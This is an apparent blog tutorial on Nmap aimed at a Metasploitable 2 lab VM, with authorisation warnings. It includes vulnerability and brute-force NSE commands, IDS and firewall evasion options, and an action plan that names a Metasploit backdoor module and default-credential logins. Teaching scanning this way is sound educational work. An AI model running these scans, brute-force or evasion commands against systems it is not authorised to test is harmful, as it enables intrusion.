      <div class="article-layout">

        <!-- ── ARTICLE BODY ──────────────────────────────── -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i>
              Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">What is Nmap?</a></li>
              <li class="toc-item"><a href="#install">Installing Nmap</a></li>
              <li class="toc-item"><a href="#basic-scans">Basic Scan Types</a></li>
              <li class="toc-item h3"><a href="#syn-scan">SYN Scan (Stealth)</a></li>
              <li class="toc-item h3"><a href="#udp-scan">UDP Scan</a></li>
              <li class="toc-item h3"><a href="#connect-scan">TCP Connect Scan</a></li>
              <li class="toc-item"><a href="#host-discovery">Host Discovery</a></li>
              <li class="toc-item"><a href="#port-selection">Port Selection</a></li>
              <li class="toc-item"><a href="#service-detection">Service & Version Detection</a></li>
              <li class="toc-item"><a href="#os-detection">OS Detection</a></li>
              <li class="toc-item"><a href="#nse-scripts">NSE Scripts</a></li>
              <li class="toc-item h3"><a href="#default-scripts">Default Scripts (-sC)</a></li>
              <li class="toc-item h3"><a href="#vuln-scripts">Vulnerability Scripts</a></li>
              <li class="toc-item h3"><a href="#auth-scripts">Auth & Brute Scripts</a></li>
              <li class="toc-item"><a href="#output-formats">Output Formats</a></li>
              <li class="toc-item"><a href="#timing">Timing & Performance</a></li>
              <li class="toc-item"><a href="#evasion">Firewall Evasion</a></li>
              <li class="toc-item"><a href="#professional-workflow">Professional Workflow</a></li>
              <li class="toc-item"><a href="#reading-output">Reading Output Like a Pro</a></li>
              <li class="toc-item"><a href="#cheatsheet">Quick Cheatsheet</a></li>
            </ol>
          </nav>

          <!-- Article Body -->
          <div class="article-body">

            <!-- ── INTRO ──────────────────────────────────── -->
            <h2 id="intro">What is Nmap?</h2>
            <p>Nmap (Network Mapper) is the most widely used network scanning tool in the world. It was created by Gordon Lyon (Fyodor) in 1997 and has been actively developed ever since. Every penetration tester, network administrator, and security researcher uses it — and for good reason.</p>
            <p>Nmap does several things that are essential to security work:</p>
            <ul>
              <li>Discovers <strong>which hosts are alive</strong> on a network</li>
              <li>Finds <strong>which ports are open</strong> on those hosts</li>
              <li>Detects <strong>what services and versions</strong> are running</li>
              <li>Identifies the <strong>operating system</strong> of the target</li>
              <li>Runs <strong>automated scripts</strong> to detect vulnerabilities and misconfigurations</li>
            </ul>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Authorisation Required</div>
                <div class="callout-body">Only scan systems you own or have <strong>explicit written permission</strong> to test. Scanning someone else's network without permission is illegal in most countries. All examples in this guide use Metasploitable 2 — a deliberately vulnerable VM you own.</div>
              </div>
            </div>

            <!-- ── INSTALL ─────────────────────────────────── -->
            <h2 id="install">Installing Nmap</h2>
            <p>Nmap comes pre-installed on Kali Linux. If you're on another system, here's how to install it:</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Installation</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Kali Linux / Debian / Ubuntu:
sudo apt install nmap -y

# CentOS / RHEL / Fedora:
sudo yum install nmap -y

# macOS (with Homebrew):
brew install nmap

# Windows:
# Download installer from: https://nmap.org/download.html

# Verify installation:
nmap --version
# Expected: Nmap 7.x.x ( https://nmap.org )</code></pre>
            </div>

            <!-- ── BASIC SCANS ──────────────────────────────── -->
            <h2 id="basic-scans">Basic Scan Types</h2>
            <p>Nmap has multiple scan techniques. Each sends different types of packets and is suited to different situations. Understanding why each works — not just how to run it — is what separates a professional from someone who just copies commands.</p>

            <h3 id="syn-scan">SYN Scan — The Default & Most Common</h3>
            <p>The SYN scan (also called a "stealth scan" or "half-open scan") is Nmap's default when run as root. It sends a SYN packet — the first step of a TCP handshake — and waits for the response. It never completes the full handshake, which means it's faster and less likely to be logged than a full TCP connection.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">SYN Scan</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># SYN scan (requires root/sudo):
sudo nmap -sS 192.168.56.102

# What each response means:
# SYN-ACK received → port is OPEN
# RST received     → port is CLOSED
# No response      → port is FILTERED (firewall dropping packets)
# ICMP unreachable → port is FILTERED

# Example output:
# PORT    STATE SERVICE
# 22/tcp  open  ssh
# 80/tcp  open  http
# 443/tcp closed https</code></pre>
            </div>

            <h3 id="udp-scan">UDP Scan</h3>
            <p>UDP scanning is slower and less reliable than TCP scanning because UDP is connectionless — there's no handshake. But many critical services run on UDP: DNS (53), DHCP (67/68), SNMP (161), and NTP (123). Never skip UDP in a real engagement.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">UDP Scan</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># UDP scan (slow — be patient):
sudo nmap -sU 192.168.56.102

# Scan only most common UDP ports (faster):
sudo nmap -sU --top-ports 100 192.168.56.102

# Combine UDP + TCP SYN scan:
sudo nmap -sS -sU -p T:80,443,22,U:53,161,67 192.168.56.102

# Common UDP ports to always check:
# 53   = DNS
# 67   = DHCP
# 69   = TFTP
# 123  = NTP
# 161  = SNMP (often misconfigured, dumps full system info)
# 500  = IKE/IPsec VPN</code></pre>
            </div>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">SNMP on Port 161</div>
                <div class="callout-body">If UDP port 161 is open, always follow up with: <code>snmpwalk -c public -v1 TARGET_IP</code> — SNMP with the default "public" community string can dump the entire system MIB including running processes, network interfaces, installed software, and user accounts.</div>
              </div>
            </div>

            <h3 id="connect-scan">TCP Connect Scan</h3>
            <p>When you don't have root/sudo privileges, Nmap falls back to a TCP Connect scan. It completes the full three-way handshake, making it more detectable but usable without elevated privileges.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">TCP Connect Scan (no root needed)</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># TCP Connect scan (no sudo required):
nmap -sT 192.168.56.102

# When to use -sT:
# - You don't have root/sudo
# - Scanning through proxies (SYN scan doesn't work through proxies)
# - When you need reliable open/closed results</code></pre>
            </div>

            <!-- ── HOST DISCOVERY ──────────────────────────── -->
            <h2 id="host-discovery">Host Discovery — Finding Live Hosts</h2>
            <p>Before scanning ports, you need to know which hosts are alive. Nmap's host discovery phase sends probes to figure out who is online without scanning every port.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Host Discovery</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Ping sweep — find alive hosts in a subnet:
nmap -sn 192.168.56.0/24
# Output: Hosts that responded, their MACs and vendor names

# Faster with fping:
fping -a -g 192.168.56.0/24 2>/dev/null

# Disable ping (scan even if host blocks ICMP):
nmap -Pn 192.168.56.102
# Use when: firewall blocks ping but ports may still be open

# ARP scan (most reliable on local network):
sudo nmap -PR 192.168.56.0/24

# TCP SYN ping on specific ports:
nmap -PS80,443,22 192.168.56.0/24

# Multiple hosts — scan a list from a file:
nmap -sn -iL targets.txt

# Exclude specific hosts:
nmap -sn 192.168.56.0/24 --exclude 192.168.56.1</code></pre>
            </div>

            <!-- ── PORT SELECTION ──────────────────────────── -->
            <h2 id="port-selection">Port Selection</h2>
            <p>By default Nmap scans the top 1000 most common ports. That misses a lot. Here's how to control exactly which ports get scanned.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Port Selection Options</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Default: top 1000 ports
nmap 192.168.56.102

# Specific ports:
nmap -p 22,80,443,3306,8080 192.168.56.102

# Port range:
nmap -p 1-1024 192.168.56.102

# ALL 65535 ports (thorough — takes longer):
nmap -p- 192.168.56.102

# All ports with speed boost:
nmap -p- --min-rate 5000 192.168.56.102

# Top N most common ports:
nmap --top-ports 100 192.168.56.102
nmap --top-ports 500 192.168.56.102

# Fast scan (top 100 ports only):
nmap -F 192.168.56.102

# Specific protocol prefix:
nmap -p T:80,443,U:53,161 192.168.56.102
# T: = TCP,  U: = UDP</code></pre>
            </div>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Professional Workflow: Two-Phase Scanning</div>
                <div class="callout-body">In real engagements, run a fast all-port scan first to find open ports, then run a deep scan on only those ports. This is faster and more thorough than one slow full scan.</div>
              </div>
            </div>

            <!-- ── SERVICE DETECTION ───────────────────────── -->
            <h2 id="service-detection">Service & Version Detection</h2>
            <p>Finding open ports is just the beginning. <code>-sV</code> tells you what software is running on each port and — critically — what version. This is how you find exploitable vulnerabilities: an outdated Apache, an ancient OpenSSH, a vulnerable vsftpd.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Service & Version Detection</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Service version detection:
nmap -sV 192.168.56.102

# Sample output:
# PORT     STATE SERVICE  VERSION
# 21/tcp   open  ftp      vsftpd 2.3.4        ← VULNERABLE (CVE-2011-2523)
# 22/tcp   open  ssh      OpenSSH 4.7p1       ← Very old
# 80/tcp   open  http     Apache httpd 2.2.8  ← Very old
# 3306/tcp open  mysql    MySQL 5.0.51a       ← Very old
# 5432/tcp open  postgres PostgreSQL 8.3.0    ← Very old

# Intensity levels (0-9, default is 7):
nmap -sV --version-intensity 9 192.168.56.102  # Most thorough
nmap -sV --version-intensity 0 192.168.56.102  # Lightest (version banner only)

# Version light (faster, less accurate):
nmap -sV --version-light 192.168.56.102

# Version all (try every probe):
nmap -sV --version-all 192.168.56.102</code></pre>
            </div>

            <!-- ── OS DETECTION ───────────────────────────── -->
            <h2 id="os-detection">OS Detection</h2>
            <p>Nmap can fingerprint the operating system by analysing how it responds to specially crafted packets. OS detection is useful for understanding the target environment and narrowing down which exploits may apply.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">OS Detection</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># OS detection (requires root):
sudo nmap -O 192.168.56.102

# Sample output:
# Running: Linux 2.6.X
# OS CPE: cpe:/o:linux:linux_kernel:2.6
# OS details: Linux 2.6.9 - 2.6.33

# Aggressive OS detection (tries harder):
sudo nmap -O --osscan-guess 192.168.56.102

# Limit OS detection to promising targets:
sudo nmap -O --osscan-limit 192.168.56.102

# Combined service + OS detection:
sudo nmap -sV -O 192.168.56.102</code></pre>
            </div>

            <!-- ── NSE SCRIPTS ─────────────────────────────── -->
            <h2 id="nse-scripts">NSE Scripts — Nmap's Secret Weapon</h2>
            <p>The Nmap Scripting Engine (NSE) is what elevates Nmap from a port scanner to a full reconnaissance and vulnerability assessment platform. NSE scripts are written in Lua and can automate virtually any network interaction — from grabbing banners to detecting specific CVEs.</p>
            <p>Scripts are stored in <code>/usr/share/nmap/scripts/</code> on Kali Linux. There are over 600 built-in scripts.</p>

            <h3 id="default-scripts">Default Scripts (-sC)</h3>
            <p>The <code>-sC</code> flag runs the default script set — scripts that are safe, fast, and provide high-value information. Always use it.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Default Scripts</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Run default scripts:
nmap -sC 192.168.56.102

# Default scripts automatically check things like:
# - SSH host keys and algorithms
# - HTTP server headers and title
# - FTP anonymous login allowed?
# - SSL certificate details
# - SMB shares and OS information
# - DNS zone transfer attempts
# - Default credentials on common services

# Combined with version detection (use this always):
nmap -sV -sC 192.168.56.102

# Sample -sC output for FTP port 21:
# PORT   STATE SERVICE
# 21/tcp open  ftp
# | ftp-anon: Anonymous FTP login allowed (FTP code 230)
# |_drwxr-xr-x  2 0  65534  4096 Mar 17  2010 pub
# | ftp-syst:
# |   STAT:
# | FTP server status:
# |      Connected to 192.168.56.101</code></pre>
            </div>

            <h3 id="vuln-scripts">Vulnerability Detection Scripts</h3>
            <p>The <code>vuln</code> category runs scripts that check for specific known vulnerabilities. This is powerful but can be noisy — use it carefully on production systems and only with permission.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Vulnerability Scripts</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Run ALL vulnerability scripts:
sudo nmap --script vuln 192.168.56.102

# Check specifically for EternalBlue (MS17-010):
nmap --script smb-vuln-ms17-010 -p 445 192.168.56.102
# Output if vulnerable:
# | smb-vuln-ms17-010:
# |   VULNERABLE:
# |   Remote Code Execution vulnerability in Microsoft SMBv1
# |     State: VULNERABLE
# |     IDs:  CVE:CVE-2017-0143

# Check for Heartbleed (OpenSSL):
nmap --script ssl-heartbleed -p 443 192.168.56.102

# Check for ShellShock:
nmap --script http-shellshock --script-args uri=/cgi-bin/test.cgi -p 80 192.168.56.102

# Check for vsftpd backdoor (CVE-2011-2523):
nmap --script ftp-vsftpd-backdoor -p 21 192.168.56.102

# SQL injection detection on web:
nmap --script http-sql-injection -p 80 192.168.56.102

# SMB vulnerabilities (comprehensive):
nmap --script smb-vuln* -p 139,445 192.168.56.102</code></pre>
            </div>

            <h3 id="auth-scripts">Authentication & Brute Force Scripts</h3>
            <p>NSE includes brute force scripts for common services. These try username/password combinations automatically.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Auth & Brute Scripts</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># FTP brute force:
nmap --script ftp-brute -p 21 192.168.56.102

# SSH brute force:
nmap --script ssh-brute -p 22 192.168.56.102

# HTTP basic auth brute force:
nmap --script http-brute -p 80 192.168.56.102

# MySQL brute force:
nmap --script mysql-brute -p 3306 192.168.56.102

# Custom credentials:
nmap --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt -p 22 192.168.56.102

# Check for default credentials on many services at once:
nmap --script *-default-accounts 192.168.56.102

# SMB enumeration (users, shares, OS):
nmap --script smb-enum-users,smb-enum-shares,smb-os-discovery -p 139,445 192.168.56.102

# HTTP enumeration (directories, methods, headers):
nmap --script http-headers,http-methods,http-enum -p 80 192.168.56.102</code></pre>
            </div>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Find Scripts by Category or Name</div>
                <div class="callout-body">List all available scripts: <code>ls /usr/share/nmap/scripts/</code> — Search for scripts: <code>nmap --script-help "ftp*"</code> — Find scripts by category: <code>grep -r "categories" /usr/share/nmap/scripts/ | grep "vuln"</code></div>
              </div>
            </div>

            <!-- ── OUTPUT FORMATS ──────────────────────────── -->
            <h2 id="output-formats">Output Formats</h2>
            <p>Always save your Nmap output. You'll want to refer back to it, import it into Metasploit, or include it in your report. Nmap supports multiple output formats.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Output Formats</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Normal output (human readable):
nmap -sV 192.168.56.102 -oN scan_normal.txt

# XML output (machine readable, importable):
nmap -sV 192.168.56.102 -oX scan_results.xml

# Grepable output (easy to parse with grep/awk):
nmap -sV 192.168.56.102 -oG scan_grepable.txt

# ALL formats at once (recommended — saves all three):
nmap -sV -sC -O -p- 192.168.56.102 -oA full_scan
# Creates: full_scan.nmap  full_scan.xml  full_scan.gnmap

# Import XML into Metasploit:
# Inside msfconsole:
# db_import full_scan.xml
# hosts       ← see imported hosts
# services    ← see imported services

# Parse grepable output:
grep "open" scan_grepable.txt
grep "22/open" scan_grepable.txt

# Extract just open ports with grep:
grep -oP '\d+(?=/tcp\s+open)' scan_grepable.txt | tr '\n' ','</code></pre>
            </div>

            <!-- ── TIMING ──────────────────────────────────── -->
            <h2 id="timing">Timing & Performance</h2>
            <p>Nmap's timing templates control how fast or slow it scans. Faster scans are noisier and more likely to be detected or blocked. Slower scans are stealthier but take longer. Choose based on your situation.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Timing Templates</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Timing templates: -T0 (slowest/stealthiest) to -T5 (fastest/loudest)

# T0 — Paranoid (IDS evasion, very slow):
nmap -T0 192.168.56.102
# Sends one probe every 5 minutes

# T1 — Sneaky (IDS evasion, slow):
nmap -T1 192.168.56.102

# T2 — Polite (low bandwidth impact):
nmap -T2 192.168.56.102

# T3 — Normal (default):
nmap -T3 192.168.56.102

# T4 — Aggressive (recommended for lab/CTF):
nmap -T4 192.168.56.102

# T5 — Insane (fastest, may miss ports on slow networks):
nmap -T5 192.168.56.102

# Manual rate control:
nmap --min-rate 5000 192.168.56.102    # At least 5000 packets/sec
nmap --max-rate 100 192.168.56.102     # At most 100 packets/sec

# Parallelism:
nmap --min-parallelism 100 192.168.56.102
nmap --max-parallelism 10 192.168.56.102

# Timeout control:
nmap --host-timeout 30s 192.168.56.102  # Give up on host after 30 seconds</code></pre>
            </div>

            <!-- ── EVASION ─────────────────────────────────── -->
            <h2 id="evasion">Firewall Evasion Techniques</h2>
            <p>In real engagements, firewalls, IDS, and WAFs may be blocking or detecting your scans. Nmap has several built-in techniques to reduce detection and bypass basic filtering.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Firewall Evasion</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Fragment packets (split into smaller pieces, bypass simple firewalls):
sudo nmap -f 192.168.56.102

# Use decoys (makes scan appear to come from multiple IPs):
sudo nmap -D RND:10 192.168.56.102
# -D RND:10 = use 10 random decoy IPs

# Specific decoys:
sudo nmap -D 10.10.10.1,10.10.10.2,ME 192.168.56.102
# ME = your real IP mixed in with decoys

# Spoof source port (bypass port-based firewall rules):
sudo nmap --source-port 53 192.168.56.102
# Many firewalls allow DNS (port 53) traffic through

# Slow scan to avoid rate-based IDS detection:
nmap -T1 --scan-delay 2s 192.168.56.102

# Idle scan (completely hide your IP using a zombie host):
sudo nmap -sI ZOMBIE_IP 192.168.56.102
# Requires finding a suitable zombie host first

# MTU manipulation:
sudo nmap --mtu 16 192.168.56.102

# Randomise host order (less predictable scanning pattern):
nmap --randomize-hosts 192.168.56.0/24

# Append random data to packets:
sudo nmap --data-length 25 192.168.56.102</code></pre>
            </div>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Evasion in Real Engagements</div>
                <div class="callout-body">Evasion techniques are only ethical and legal during authorised penetration tests. Using them without permission is not just illegal — it's the kind of activity that gets professionals fired and prosecuted. In your home lab, use freely.</div>
              </div>
            </div>

            <!-- ── PROFESSIONAL WORKFLOW ───────────────────── -->
            <h2 id="professional-workflow">Professional Scanning Workflow</h2>
            <p>This is the exact workflow I use on every target — lab or CTF. It's a two-phase approach: fast first, thorough second.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Phase 1 — Fast Discovery (run first)</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Phase 1: Fast all-port scan — find WHAT is open
sudo nmap -sS -p- --min-rate 5000 -T4 192.168.56.102 -oN phase1_fast.txt

# Extract open ports from output:
open_ports=$(grep "^[0-9]" phase1_fast.txt | cut -d'/' -f1 | tr '\n' ',' | sed 's/,$//')
echo "Open ports: $open_ports"
# Example: 21,22,23,25,80,139,445,3306,5432,8180</code></pre>
            </div>

            <div class="code-block-wrap">
              <span class="code-block-label">Phase 2 — Deep Scan on Open Ports Only</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Phase 2: Deep scan on discovered ports only
sudo nmap -sV -sC -O -A -p $open_ports 192.168.56.102 -oA phase2_deep

# Breakdown of flags:
# -sV  = service version detection
# -sC  = default NSE scripts
# -O   = OS detection
# -A   = aggressive (version + scripts + OS + traceroute)
# -oA  = save all output formats

# This gives you:
# - Exact software versions (for CVE lookup)
# - OS identification
# - Default script results (anonymous FTP, SMB shares, etc.)
# - Banner grabbing for every service</code></pre>
            </div>

            <div class="code-block-wrap">
              <span class="code-block-label">Phase 3 — Targeted Vulnerability Checks</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Phase 3: Run targeted vuln scripts based on Phase 2 findings

# If SMB (139/445) is open:
sudo nmap --script smb-vuln-ms17-010,smb-vuln-ms08-067,smb-enum-shares,smb-enum-users -p 139,445 192.168.56.102 -oN smb_scan.txt

# If HTTP (80/443/8080) is open:
sudo nmap --script http-title,http-headers,http-methods,http-enum,http-sql-injection -p 80,443,8080 192.168.56.102 -oN web_scan.txt

# If FTP (21) is open:
sudo nmap --script ftp-anon,ftp-bounce,ftp-vsftpd-backdoor -p 21 192.168.56.102 -oN ftp_scan.txt

# If SSH (22) is open:
sudo nmap --script ssh-auth-methods,ssh2-enum-algos -p 22 192.168.56.102 -oN ssh_scan.txt

# If MySQL (3306) is open:
sudo nmap --script mysql-info,mysql-empty-password,mysql-enum -p 3306 192.168.56.102 -oN mysql_scan.txt</code></pre>
            </div>

            <!-- ── READING OUTPUT ──────────────────────────── -->
            <h2 id="reading-output">Reading Nmap Output Like a Pro</h2>
            <p>Here's a complete Nmap output from Metasploitable 2 with annotations explaining what each finding means and what to do next.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Annotated Metasploitable 2 Output</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>Starting Nmap 7.94 at 2026-07-10 14:22 PKT
Nmap scan report for 192.168.56.102
Host is up (0.00045s latency).    ← Very fast = local network, host is alive

PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-anon: Anonymous FTP login allowed    ← CRITICAL: open to anyone
| ftp-vsftpd-backdoor:                     ← CRITICAL: CVE-2011-2523
|   VULNERABLE: vsftpd 2.3.4 backdoor

22/tcp   open  ssh         OpenSSH 4.7p1
| ssh-hostkey:
|   RSA 8bytes...                          ← Old key, check for weak algos

23/tcp   open  telnet      Linux telnetd  ← HIGH: unencrypted protocol
                                          ← All traffic visible in Wireshark

25/tcp   open  smtp        Postfix smtpd  ← Check for open relay

80/tcp   open  http        Apache httpd 2.2.8
| http-title: Metasploitable2 - Linux     ← Very old Apache (2.2.8 = 2008!)
| http-methods: GET HEAD POST OPTIONS
| http-enum:                              ← Directories found:
|   /dvwa/: DVWA v1.0.7
|   /phpmyadmin/: phpMyAdmin
|   /tikiwiki/: TikiWiki CMS

139/tcp  open  netbios-ssn Samba smbd 3.X
445/tcp  open  netbios-ssn Samba smbd 3.X ← Check: smb-vuln-ms17-010

3306/tcp open  mysql       MySQL 5.0.51a  ← Very old MySQL
| mysql-empty-password:                   ← CRITICAL: root has no password!
|   root account has empty password

5432/tcp open  postgresql  PostgreSQL DB
8180/tcp open  http        Apache Tomcat  ← Default credentials common

OS: Linux 2.6.9 - 2.6.33              ← Old kernel, check kernel exploits

← ACTION PLAN from this scan:
← 1. vsftpd backdoor → msfconsole → exploit/unix/ftp/vsftpd_234_backdoor
← 2. MySQL empty root → mysql -u root -h 192.168.56.102
← 3. Anonymous FTP → ftp 192.168.56.102 → user:anonymous
← 4. Telnet → telnet 192.168.56.102 → try msfadmin:msfadmin
← 5. phpMyAdmin → browser → try default creds → root / (empty)</code></pre>
            </div>

            <!-- ── CHEATSHEET ──────────────────────────────── -->
            <h2 id="cheatsheet">Quick Reference Cheatsheet</h2>
            <p>Save this — it covers 90% of what you'll use Nmap for in real engagements.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Nmap Cheatsheet — Save This</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># ═══ HOST DISCOVERY ═══
nmap -sn 192.168.56.0/24                    # Ping sweep
nmap -sn -iL targets.txt                    # From file
sudo nmap -PR 192.168.56.0/24              # ARP scan (most reliable LAN)
nmap -Pn 192.168.56.102                     # Skip ping, scan anyway

# ═══ PORT SCANNING ═══
nmap 192.168.56.102                         # Top 1000 ports
nmap -p- 192.168.56.102                     # All 65535 ports
nmap -p 22,80,443,3306 192.168.56.102      # Specific ports
nmap -F 192.168.56.102                      # Fast (top 100)
sudo nmap -sS 192.168.56.102               # SYN scan (stealth)
sudo nmap -sU 192.168.56.102               # UDP scan
nmap -sT 192.168.56.102                     # TCP connect (no root)

# ═══ DETECTION ═══
nmap -sV 192.168.56.102                     # Service versions
sudo nmap -O 192.168.56.102                # OS detection
nmap -sV -sC 192.168.56.102               # Versions + default scripts
sudo nmap -A 192.168.56.102               # Aggressive (all detection)

# ═══ PROFESSIONAL WORKFLOW ═══
sudo nmap -sS -p- --min-rate 5000 TARGET -oN fast.txt          # Phase 1
sudo nmap -sV -sC -O -A -p PORTS TARGET -oA deep               # Phase 2

# ═══ NSE SCRIPTS ═══
nmap --script vuln TARGET                   # All vuln scripts
nmap --script smb-vuln-ms17-010 -p 445 TARGET  # EternalBlue check
nmap --script ftp-anon -p 21 TARGET        # Anonymous FTP
nmap --script http-enum -p 80 TARGET       # Web directories
nmap --script ssh-brute -p 22 TARGET       # SSH brute force

# ═══ OUTPUT ═══
nmap TARGET -oN output.txt                  # Normal text
nmap TARGET -oX output.xml                  # XML (Metasploit import)
nmap TARGET -oG output.gnmap               # Grepable
nmap TARGET -oA all_formats                 # All three at once

# ═══ TIMING ═══
nmap -T4 TARGET                             # Fast (lab/CTF)
nmap -T1 TARGET                             # Slow (IDS evasion)
nmap --min-rate 5000 TARGET                 # Force rate

# ═══ EVASION ═══
sudo nmap -f TARGET                        # Fragment packets
sudo nmap -D RND:10 TARGET                 # Random decoys
sudo nmap --source-port 53 TARGET          # Spoof source port</code></pre>
            </div>

            <blockquote>
              Nmap is not magic. Every number in the output represents a real packet sent and a real response received. Once you understand TCP/IP, reading Nmap output feels like reading a conversation between your machine and the target.
            </blockquote>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">What to Do After Scanning</div>
                <div class="callout-body">Take every version number from your Nmap output and search it on: <strong>SearchSploit</strong> (<code>searchsploit vsftpd 2.3.4</code>), <strong>NVD</strong> (nvd.nist.gov), and <strong>ExploitDB</strong> (exploit-db.com). This turns a list of open ports into a prioritised attack plan.</div>
              </div>
            </div>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share this guide:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X" title="Share on X (Twitter)">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn" title="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link" title="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="kali-linux-setup-guide.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Previous Article</div>
              <div class="article-nav-title">Getting Started with Kali Linux: Complete Beginner Setup Guide</div>
            </a>
            <a href="dfir-introduction.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Digital Forensics & Incident Response: A Hands-On Introduction</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Have a question about Nmap or a tip to share? Reach me on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or by <a href="mailto:info@aimadulislam.dpdns.org">email</a>. I respond to every message.</p>
          </div>

        </article>

        <!-- ── SIDEBAR ────────────────────────────────────── -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam — Cybersecurity Student"
                   style="width:52px;height:52px;border-radius:50%;object-fit:cover;object-position:top;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=52'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;color:var(--white);">Aimad Ul Islam</div>
